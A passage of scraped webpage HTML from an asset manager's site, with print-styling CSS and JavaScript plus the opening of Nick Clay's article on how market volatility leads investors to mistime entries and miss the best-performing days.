        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1" ><style id="elementor-post-1733">.elementor-1733 .elementor-element.elementor-element-4a3a7c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1733 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field__content{color:#131313;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1733 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1733 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-1733 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1733 .elementor-element.elementor-element-3a3d417 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1733 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field__content{color:#8B8B8B;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:24px;}.elementor-1733 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1733 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-1733 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1733 .elementor-element.elementor-element-59adb30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1733 .elementor-element.elementor-element-7ceb3b0 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1733 .elementor-element.elementor-element-7ceb3b0 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1733 .elementor-element.elementor-element-7ceb3b0 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1733 .elementor-element.elementor-element-7ceb3b0 > .elementor-widget-container{margin:6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1733 .elementor-element.elementor-element-62b01d5{margin-top:0px;margin-bottom:0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:462px;margin-left:auto;margin-right:auto;}@media(min-width:769px){.elementor-1733 .elementor-element.elementor-element-93521a7{width:24%;}.elementor-1733 .elementor-element.elementor-element-eb8a083{width:76%;}}/* Start custom CSS for image, class: .elementor-element-4a3a7c2 */.elementor-1733 .elementor-element.elementor-element-4a3a7c2 img {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    width: 94px;
    height: 94px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7ceb3b0 */.elementor-1733 .elementor-element.elementor-element-7ceb3b0 a {
    margin: 0;
    padding: 0;
}

.elementor-1733 .elementor-element.elementor-element-7ceb3b0 a:focus {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-4a3a7c2 */.elementor-1733 .elementor-element.elementor-element-4a3a7c2 img {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    width: 94px;
    height: 94px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7ceb3b0 */.elementor-1733 .elementor-element.elementor-element-7ceb3b0 a {
    margin: 0;
    padding: 0;
}

.elementor-1733 .elementor-element.elementor-element-7ceb3b0 a:focus {
    color: #000;
}/* End custom CSS */</style><div class="kurtosys-listing-grid__item" data-post-id="1771">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1733" class="elementor elementor-1733">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-62b01d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62b01d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93521a7" data-id="93521a7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4a3a7c2 elementor-widget elementor-widget-image" data-id="4a3a7c2" data-element_type="widget" id="insight-author-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-1461" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eb8a083" data-id="eb8a083" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3a3d417 elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="3a3d417" data-element_type="widget" id="insight-author-name" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Nick Clay</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-59adb30 elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="59adb30" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7ceb3b0 elementor-widget elementor-widget-button" data-id="7ceb3b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/ch/en/professional/team-members/nick-clay/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">View bio</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="2323" class="elementor elementor-2323">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-583523b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="583523b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bef7d28" data-id="bef7d28" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-80c6e53 elementor-widget elementor-widget-text-editor" data-id="80c6e53" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>When markets turn from being a one way, upward only trend to that of heightened volatility it can paralyse investors. It can cause uncertainty, fear and dramatically shortens the time horizon in which many investors think. Attitudes tend to change from consistently investing over time (easy to do when your assets just keep on rising) to fear of immediate loss of wealth (on paper) by mis-timing the entry point, craving certainty that a bottom has been reached and that it is safe to return. For some though the opposite affect occurs, and investors believe that an increase in trading activity is the correct response to increased volatility.</p><p>It is these changes in behaviour that can make volatility within markets so dangerous to investors and their long-term return. Let’s look at some evidence.</p><p>What happens if, through fear of investing or attempting to time markets, you missed the 10 best days returns since 1990 on the MSCI World Index? Your return would be 53% lower, simply from missing 10 days of returns out of 8,534 days. The likelihood of this type of investor behaviour is increased because the ten best days – the 10 largest daily rises in the market &#8211; happened to occur during the most volatile times in markets, in 2008 and 2020.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-862facb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="862facb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3538318" data-id="3538318" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-710b3e6 elementor-widget elementor-widget-image" data-id="710b3e6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="611" height="374" src="https://www.redwheel.com/uploads/2022/09/f3b25e0c094478fdc30e1ea3a72a61d6/chart-1-gei.png" class="attachment-large size-large wp-image-2318" alt="" srcset="https://www.redwheel.com/uploads/2022/09/f3b25e0c094478fdc30e1ea3a72a61d6/chart-1-gei.png 611w, https://www.redwheel.com/uploads/2022/09/f3b25e0c094478fdc30e1ea3a72a61d6/chart-1-gei-539x330.png 539w, https://www.redwheel.com/uploads/2022/09/f3b25e0c094478fdc30e1ea3a72a61d6/chart-1-gei-98x60.png 98w, https://www.redwheel.com/uploads/2022/09/f3b25e0c094478fdc30e1ea3a72a61d6/chart-1-gei-24x15.png 24w, https://www.redwheel.com/uploads/2022/09/f3b25e0c094478fdc30e1ea3a72a61d6/chart-1-gei-36x22.png 36w, https://www.redwheel.com/uploads/2022/09/f3b25e0c094478fdc30e1ea3a72a61d6/chart-1-gei-48x29.png 48w" sizes="(max-width: 611px) 100vw, 611px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-010587f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="010587f" data-element_type="section">
